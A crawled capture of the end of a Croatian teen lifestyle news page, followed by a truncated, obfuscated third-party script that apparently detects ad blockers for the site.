                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62903722-rakija.jpg"
                                    alt="Rakija &quot;liječi sve bolesti&quot;: 5 stvari koje niste znali o najpopularnijem piću s Balkana">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Vatrena voda</div>
                        <div class="title">Rakija &quot;liječi sve bolesti&quot;: 5 stvari koje niste znali o najpopularnijem piću s Balkana</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ostalo 6 poslovnica</div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/von-der-leyen-pozvala-zemlje-eu-na-135-milijardi-eura-potpore-ukrajini-ne-postoje-jednostavna-rjesenja/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198834.jpg"
                                    alt="Von der Leyen pozvala zemlje EU-a na 135 milijardi eura potpore Ukrajini: &quot;Ne postoje jednostavna rješenja”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">raste pritisak</div>
                        <div class="title">Von der Leyen pozvala zemlje EU-a na 135 milijardi eura potpore Ukrajini: &quot;Ne postoje jednostavna rješenja”</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/nije-vise-za-zivot-smrtonosno-zagadenje-u-metropoli-godisnje-odnese-vise-od-17-000-zivota/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198213.jpg"
                                    alt="Nije više za život: Smrtonosno zagađenje u metropoli godišnje odnese više od 17.000 života">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Grad koji ubija</div>
                        <div class="title">Nije više za život: Smrtonosno zagađenje u metropoli godišnje odnese više od 17.000 života</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="946935" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-chanel-cizme-s-potpeticom-u-obliku-bisera-u-street-style-izdanju---946935.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199410-dama-iz-zagreba-u-chanelovim-cizmama-s-potpeticom-u-obliku-bisera.jpg"
                                    alt="Zagreb špica: Chanel čizme s potpeticom u obliku bisera u street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">WOW, FAMOZNE SU!</div>
                        <div class="title">Dama iz Zagreba u čizmama za kojima se okretala cijela špica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="946782" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-u-cipelama-koje-podizu-cijelu-kombinaciju-bez-previse-napora---946782.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198792-lejla-filipovic.jpg"
                                    alt="Lejla Filipović u cipelama koje podižu cijelu kombinaciju bez previše napora.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">OMILJENI MODEL</div>
                        <div class="title">Lejla Filipović: Cipele koje bez previše napora podižu svaku kombinaciju, boja je vrh</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="460005" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/jednostavna-priprema-najlaksi-recept-za-brze-fritule---460005.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199288-fritule.jpg"
                                    alt="Recept za brze fritule">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAKO JEDNOSTAVNO</div>
                        <div class="title">Imamo najlakši recept za brze fritule, gotove su za tren i savršene</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="946935" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-chanel-cizme-s-potpeticom-u-obliku-bisera-u-street-style-izdanju---946935.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63199410-dama-iz-zagreba-u-chanelovim-cizmama-s-potpeticom-u-obliku-bisera.jpg"
                                    alt="Zagreb špica: Chanel čizme s potpeticom u obliku bisera u street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">WOW, FAMOZNE SU!</div>
                        <div class="title">Dama iz Zagreba u čizmama za kojima se okretala cijela špica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="801466" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/wroclaw-u-poljskoj-vodic---801466.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2024/62862622-wroclaw.jpg"
                                    alt="&quot;Najljepši europski grad u koji nitko ne ide&quot;: Ljepotan koji ima 12 rijeka, 21 otok i stotine patuljaka...">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za svačiji džep</div>
                        <div class="title">&quot;Najljepši europski grad u koji nitko ne ide&quot;: Ljepotan koji ima 12 rijeka, 21 otok i stotine patuljaka...</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="946971" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/zlatko-dalic-komentirao-ponasanje-dijela-navijaca-u-podgorici---946971.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63142637-zlatko-dalic.jpg"
                                    alt="Zlatko Dalić komentirao ponašanje dijela navijača u Podgorici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Posve nepotrebno</div>
                        <div class="title">Crnogorci pitali Dalića o skandiranju hrvatskih navijača: Evo što im je odgovorio</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="806682"
			data-content-id="article:806682" data-ga4="article" data-ga4-article-id="806682" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/ilustracije-koje-savrseno-prikazuje-svakodnevne-zenske-probleme-ovih-12-ima-svaka-cura---806682.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">I TI IH IMAŠ</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/funzone/zanimljivosti/ilustracije-koje-savrseno-prikazuje-svakodnevne-zenske-probleme-ovih-12-ima-svaka-cura---806682.html">Ilustracije koje savršeno prikazuju svakodnevne ženske probleme – ovih 12 ima svaka cura</a></h3>
					<p class="article-date">15:29 / 10.10.2024.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="888528"
			data-content-id="article:888528" data-ga4="article" data-ga4-article-id="888528" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/moda/moj-stil/top-9-popularnih-proizvoda-s-drustvenih-koji-su-toliko-dobri-da-i-zasluzuju-biti-tako-veliki-hit---888528.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62988397-lush-super-milk-i-olival-piskavica.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="moda bg"
						href="/rubrika/moda/moj-stil/">Moj stil</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">S RAZLOGOM SU POPULARNI</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/moda/moj-stil/top-9-popularnih-proizvoda-s-drustvenih-koji-su-toliko-dobri-da-i-zasluzuju-biti-tako-veliki-hit---888528.html">Top 9 popularnih proizvoda s društvenih mreža koji su toliko dobri da i zaslužuju biti veliki hit</a></h3>
					<p class="article-date">15:07 / 31.12.2024.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="903829"
			data-content-id="article:903829" data-ga4="article" data-ga4-article-id="903829" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/svastara/djevojke-dijele-medjusobno-savjete-i-otkrivaju-sto-im-je-pomoglo-da-se-osjecaju-bolje-i-sretnije---903829.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63045351-tiktokerica-ebony.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/svastara/">Svaštara</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">DA VAM SE VRATI ISKRA</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/savjeti/svastara/djevojke-dijele-medjusobno-savjete-i-otkrivaju-sto-im-je-pomoglo-da-se-osjecaju-bolje-i-sretnije---903829.html">Djevojke dijele međusobno savjete i otkrivaju što im je pomoglo da se osjećaju bolje i sretnije</a></h3>
					<p class="article-date">10:30 / 24.03.2025.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>

</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9a0c18173fb9f859","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"b328149e4b0b403a8f1874fcd6a59d9d","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1868256247
body_size: 195828
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(Z,X){const yX=a2X,f=Z();while(!![]){try{const C=parseInt(yX(0x1b3))/0x1*(-parseInt(yX(0xfa6))/0x2)+-parseInt(yX(0x614))/0x3+-parseInt(yX(0xa96))/0x4*(parseInt(yX(0x12b))/0x5)+parseInt(yX(0x5e4))/0x6+-parseInt(yX(0x42a))/0x7*(parseInt(yX(0xf0e))/0x8)+parseInt(yX(0x96f))/0x9+-parseInt(yX(0x16f))/0xa*(-parseInt(yX(0x4d7))/0xb);if(C===X)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a2Z,0x971db),((()=>{const c3=a2X;var Z={0x2197:(y,Y,J)=>{'use strict';const yf=a2X;J['d'](Y,{'A':()=>I});let P='',m=yf(0x68d);try{var l;P=null!==(l=document[yf(0xd7f)][yf(0x186)](yf(0x9f6)))&&void 0x0!==l?l:yf(0xd1c);const O=document[yf(0xd7f)][yf(0x186)](yf(0xa0f))||document[yf(0xd7f)][yf(0x186)](yf(0xc99));O&&(m=new URL(O,window[yf(0x21e)][yf(0x8b)])[yf(0xc4b)]);}catch(x){}const I={'version':yf(0xc58),'sdkVersion':P,'endpoint':m,'env':yf(0xbfb),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(y,Y,J)=>{'use strict';const yC=a2X;J['d'](Y,{'EW':()=>j,'R0':()=>x,'WH':()=>I,'qj':()=>O,'w4':()=>K,'z3':()=>h});var P=J(0xd17);const m={'appendChild':Node[yC(0xc3d)][yC(0x69c)],'insertBefore':Node[yC(0xc3d)][yC(0xe85)]};function I(b,T){const yy=yC;T[yy(0x6b1)]?m[yy(0xe85)][yy(0xf81)](T[yy(0x333)],b,T[yy(0x6b1)]):m[yy(0x69c)][yy(0xf81)](T[yy(0xd54)],b);}function O(b){const yY=yC;m[yY(0x69c)][yY(0xf81)](document[yY(0x58e)],b);}function x(b){const yJ=yC,T=document[yJ(0xd69)](b[yJ(0x275)]);for(const v of b[yJ(0x197)]())T[yJ(0xcda)](v,b[yJ(0x186)](v));return T[yJ(0xf7d)]=b[yJ(0xf7d)],T;}function h(){const yP=yC;try{if(null!=window[yP(0xe6c)][yP(0x132)]&&yP(0xdc)===window[yP(0xe6c)][yP(0x132)][yP(0xdc)][yP(0x931)])return!0x0;}catch(b){}return!0x1;}const j=async()=>{const yo=yC;if(!navigator[yo(0x8c)])return!0x0;try{await P['A'][yo(0xdfe)]()[yo(0xa83)][yo(0xf81)](window,location[yo(0x8b)]);}catch(b){return!0x0;}return!0x1;},K=b=>{const ym=yC;try{const T=new CSSStyleSheet();T[ym(0x1b7)](ym(0x92d));const v=T[ym(0x65d)][0x0][ym(0x51b)];T[ym(0x65d)][0x0][ym(0x51b)]=b;const A=T[ym(0x65d)][0x0][ym(0x51b)];return A===v||A[ym(0x445)]()===b[ym(0x445)]()?b:A;}catch(U){return b;}};},0x4d9:(Y,J,P)=>{'use strict';const yl=a2X;P['d'](J,{'FA':()=>G,'H4':()=>q,'jy':()=>Q});var I=P(0x2126),O=P(0x1e87),j=P(0x1b6c),K=P(0x6),T=P(0xabf),U=P(0x10be),S=P(0xd17),V=P(0x2c0);let D,M;const E=yl(0x631),B=yl(0x697);let R=0x0;function F(){const yI=yl;return![yI(0xced)][yI(0xda0)](Z0=>location[yI(0x570)][yI(0x451)](Z0));}function G(){const yO=yl;return O['A'][yO(0xdfe)](B)||R[yO(0x801)]();}async function q(){const yx=yl;return yx(0x67d)===O['A'][yx(0xdfe)](yx(0xb02),!0x1)||!(!(window[yx(0x21e)][yx(0x4fe)]+window[yx(0x21e)][yx(0xe3f)])[yx(0xaf5)](yx(0x504))&&yx(0x67d)!==O['A'][yx(0xdfe)](yx(0x504),!0x1))||(void 0x0!==D?D:F()&&(0x0,U['aX'])()?(D=!0x0,H()[yx(0xc82)](Z0=>{const yh=yx;let [Z1,Z2]=Z0;D=Z1,R=Z2,O['A'][yh(0x29c)](B,R[yh(0x801)]()),(0x0,U['uD'])(Z1);}),!0x0):([D,R]=await H(),O['A'][yx(0x29c)](B,R[yx(0x801)]()),(0x0,U['uD'])(D),D));}async function Q(Z0){const yj=yl;return yj(0x67d)===O['A'][yj(0xdfe)](yj(0xb02),!0x1)||(void 0x0!==M?M:F()&&![yj(0x45d)][yj(0xda0)](Z1=>location[yj(0x570)][yj(0x451)](Z1))&&yj(0x67d)===O['A'][yj(0xdfe)](E)?(L(Z0)[yj(0xc82)](Z1=>{const ye=yj;M=Z1,O['A'][ye(0x29c)](E,Z1[ye(0x801)]());}),!0x0):(M=await L(Z0),O['A'][yj(0x29c)](E,M[yj(0x801)]()),M));}async function H(){return await(async function(){const yK=a2X;let Z0=!0x1;try{const Z1=document[yK(0xd69)](yK(0xdd0));Z1[yK(0xcda)]('id',yK(0xa05)),document[yK(0x58e)][yK(0x69c)](Z1),Z1[yK(0xcda)](yK(0x4a6),yK(0xc12));const Z2=[yK(0xa05),yK(0x52f),yK(0x6fd),yK(0x5d2),yK(0x375),yK(0x5f6),yK(0x24d),yK(0xd56),yK(0xfd),yK(0xc94),yK(0x2fd),yK(0x72b),yK(0x1ed)];for(const Z3 of Z2){Z1[yK(0xfa)]=Z3,await(0x0,K['c'])(Z5=>setTimeout(Z5,0x1));const Z4=window[yK(0xb36)](Z1);if(yK(0x1ab)===Z4[yK(0xf29)]||yK(0x85)===Z4[yK(0xf83)]){I['A'][yK(0x169)](yK(0xaef)),Z0=!0x0;break;}}document[yK(0x58e)][yK(0x9c5)](Z1);}catch(Z5){I['A'][yK(0x169)](yK(0x26f)[yK(0x101)](Z5));}return Z0;}())?[!0x0,0x1]:await(async function(){const yc=a2X,Z0=XMLHttpRequest[yc(0x801)]();return!(!Z0[yc(0xaf5)](yc(0x647))||!Z0[yc(0xaf5)](yc(0xab2)))&&(I['A'][yc(0x169)](yc(0x8bf)),!0x0);}())?[!0x0,0x2]:await(async function(){const yb=a2X,Z0=[],Z1=window[yb(0x21e)][yb(0x570)][yb(0x451)](yb(0xab0));return Z1?Z0[yb(0x81a)]({'url':yb(0x3fe)}):(Z0[yb(0x81a)]({'url':yb(0x5b4),'mustIncludeStrings':[yb(0x6fd)],'mustExcludeStrings':[yb(0x3ff)]}),j['A'][yb(0xdeb)]()||Z0[yb(0x81a)]({'url':yb(0x323),'mustIncludeStrings':[yb(0x331)],'mustExcludeStrings':[yb(0x3ff)]})),(await Promise[yb(0xa22)]([...Z0[yb(0x417)](Z2=>N(Z2[yb(0x1ce)],Z2[yb(0x6d3)],Z2[yb(0x8f)])),Z1?W():z()]))[yb(0xda0)](Z2=>Z2);}())?[!0x0,0x3]:[!0x1,0x0];}async function L(Z0){const yU=yl;return!await async function(Z1){const yT=a2X,Z2=Z1[yT(0xbc9)]||[],Z3=await Promise[yT(0xa22)](Z1[yT(0x1ce)][yT(0x417)](async Z4=>{const yn=yT;try{return await(0x0,K['c'])((Z5,Z6)=>{const yv=a2X;if(yv(0xa9c)===Z1[yv(0xe77)]){const Z7=new XMLHttpRequest();Z7[yv(0x8cd)](yv(0x840),()=>{const yA=yv;0x4===Z7[yA(0xf5c)]&&(Z7[yA(0xd6f)]>=0xc8&&Z7[yA(0xd6f)]<0x12c||Z2[yA(0xaf5)](Z7[yA(0xd6f)])?Z5():Z6());}),Z7[yv(0x8cd)](yv(0x14e),()=>Z6()),Z7[yv(0xe4e)](yv(0x652),Z4),Z7[yv(0xdfa)]();}else{if(yv(0x384)===Z1[yv(0xe77)]){if(j['A'][yv(0x233)]())N(Z4)[yv(0xc82)](Z8=>Z8?Z6():Z5())[yv(0xa8c)](Z6);else{const Z8=new Image();Z8[yv(0x8cd)](yv(0xa88),()=>Z5()),Z8[yv(0x8cd)](yv(0x14e),()=>Z6()),Z8[yv(0xc99)]=Z4;}}else{if(yv(0x456)===Z1[yv(0xe77)]){const Z9=document[yv(0xd69)](yv(0x456));Z9[yv(0x8cd)](yv(0xa88),()=>Z5()),Z9[yv(0x8cd)](yv(0x14e),()=>Z6()),Z9[yv(0xc99)]=Z4,document[yv(0x58e)][yv(0x69c)](Z9);}}}}),!0x0;}catch(Z5){return(0x0,T['I1'])()?(I['A'][yn(0x169)](yn(0x488)[yn(0x101)](Z1[yn(0x1ce)])),!0x0):(I['A'][yn(0x169)](yn(0x938)[yn(0x101)](Z1[yn(0x1ce)],yn(0xe79))),!0x1);}}));return Z3[0x0]!==Z3[0x1];}(null!=Z0?Z0:{'type':yU(0x384),'url':[yU(0xa9d),yU(0x3ba)]});}async function N(Z0){const yS=yl;let Z1=arguments[yS(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z2=arguments[yS(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z3=await S['A'][yS(0xdfe)]()[yS(0xa83)][yS(0xf81)](window,Z0);if(Z3[yS(0xeb9)])return!0x0;if(null===Z3[yS(0x8b3)]&&yS(0x1e2)===Z3[yS(0xe77)])return!0x0;if(Z3[yS(0xd6f)]<0xc8||Z3[yS(0xd6f)]>=0x12c)return!0x0;const Z4=await Z3[yS(0xb61)]();if(0x0===Z4[yS(0x786)])return!0x0;if(!Z1[yS(0xf14)](Z5=>Z4[yS(0xaf5)](Z5)))return!0x0;if(Z2[yS(0xda0)](Z5=>Z4[yS(0xaf5)](Z5)))return!0x0;}catch(Z5){return(0x0,T['I1'])()?(I['A'][yS(0x169)](yS(0x441)[yS(0x101)](Z0)),!0x1):(I['A'][yS(0x169)](yS(0x95e)[yS(0x101)](Z0,yS(0x406))),!0x0);}return!0x1;}async function W(){const yV=yl,Z0=document[yV(0xd69)](yV(0xa5b)),Z1=await(0x0,K['c'])((Z2,Z3)=>{const yi=yV;var Z4;Z0[yi(0x4a6)][yi(0xb7d)](yi(0x4b4),'0'),Z0[yi(0x4a6)][yi(0xb7d)](yi(0xef4),'0'),Z0[yi(0x4a6)][yi(0xb7d)](yi(0xf83),yi(0x85)),Z0[yi(0x4a6)][yi(0xb7d)](yi(0x5e7),yi(0x1ab)),document[yi(0x58e)][yi(0x69c)](Z0);const Z5=null===(Z4=V['A'][yi(0xdfe)](window)[yi(0x91e)][yi(0xdfe)][yi(0xf81)](Z0,window))||void 0x0===Z4?void 0x0:Z4[yi(0x218)];if(!Z5)return Z2(!0x1);Z5[yi(0x773)][yi(0xe4e)](),Z5[yi(0x773)][yi(0x1b8)](yi(0x714)),Z5[yi(0x773)][yi(0x46b)]();const Z6=Z5[yi(0x773)][yi(0xd69)](yi(0x456));Z6[yi(0xcda)](yi(0xc99),yi(0x3fe)),Z6[yi(0x8cd)](yi(0xa88),()=>Z2(!0x1)),Z6[yi(0x8cd)](yi(0x14e),()=>Z2(!0x0)),Z5[yi(0x773)][yi(0x58e)][yi(0x69c)](Z6);});return Z0[yV(0x5f2)](),Z1;}async function z(){const yg=yl,Z0=document[yg(0xd69)](yg(0xa5b)),Z1=await(0x0,K['c'])((Z2,Z3)=>{const yr=yg;var Z4;Z0[yr(0x4a6)][yr(0xb7d)](yr(0x4b4),'0'),Z0[yr(0x4a6)][yr(0xb7d)](yr(0xef4),'0'),Z0[yr(0x4a6)][yr(0xb7d)](yr(0xf83),yr(0x85)),Z0[yr(0x4a6)][yr(0xb7d)](yr(0x5e7),yr(0x1ab)),document[yr(0x58e)][yr(0x69c)](Z0);const Z5=null===(Z4=V['A'][yr(0xdfe)](window)[yr(0x91e)][yr(0xdfe)][yr(0xf81)](Z0,window))||void 0x0===Z4?void 0x0:Z4[yr(0x218)];if(!Z5)return Z2(!0x0);Z5[yr(0x773)][yr(0xe4e)](),Z5[yr(0x773)][yr(0x1b8)](yr(0x714)),Z5[yr(0x773)][yr(0x46b)]();const Z6=Z5[yr(0x773)][yr(0xd69)](yr(0x456));Z6[yr(0xcda)](yr(0xc99),yr(0x5b4)),Z6[yr(0x8cd)](yr(0xa88),()=>{const ys=yr;try{var Z7;const Z8=Z5[ys(0x6fd)];if(!Z8)return Z2(!0x0);if(!(null===(Z7=Object[ys(0xc77)](Z8,ys(0x438)))||void 0x0===Z7?void 0x0:Z7[ys(0x29c)]))return Z2(!0x0);Z2(!0x1);}catch(Z9){return Z2(!0x0);}}),Z6[yr(0x8cd)](yr(0x14e),()=>Z2(!0x0)),Z5[yr(0x773)][yr(0x58e)][yr(0x69c)](Z6);});return Z0[yg(0x5f2)](),Z1;}},0x1b6c:(y,Y,J)=>{'use strict';const yD=a2X;J['d'](Y,{'A':()=>P});class P{static[yD(0xdc)](){const yw=yD;try{if(null!=window[yw(0xe6c)][yw(0x132)]&&yw(0xdc)===window[yw(0xe6c)][yw(0x132)][yw(0xdc)][yw(0x931)])return!0x0;}catch(o){}return!0x1;}static[yD(0xdeb)](){const yd=yD;try{if(P[yd(0xdc)]())return!0x1;const o=navigator[yd(0x3e4)][yd(0x445)](),m=[yd(0x834)];return![yd(0xbf5),yd(0x6cc),yd(0x954),yd(0x328),yd(0x41f),yd(0xf9c),yd(0xc15),yd(0x9c1),yd(0x4f9),yd(0x149),yd(0x27e),yd(0xed1),yd(0xbef)][yd(0xda0)](l=>o[yd(0xaf5)](l))&&m[yd(0xda0)](l=>o[yd(0xaf5)](l));}catch(l){}return!0x1;}static[yD(0x690)](){const yk=yD;try{if(P[yk(0xdc)]())return!0x1;const o=navigator[yk(0x3e4)][yk(0x445)]();if(o[yk(0xaf5)](yk(0xf99))||o[yk(0xaf5)](yk(0x11e)))return!0x0;const m=[yk(0x4f9)];return![yk(0xbf5),yk(0x6cc),yk(0x954),yk(0x328),yk(0x41f),yk(0xf9c),yk(0xc15),yk(0x9c1),yk(0x149),yk(0x27e),yk(0xed1),yk(0xbef)][yk(0xda0)](l=>o[yk(0xaf5)](l))&&m[yk(0xda0)](l=>o[yk(0xaf5)](l));}catch(l){}return!0x1;}static[yD(0x233)](){const 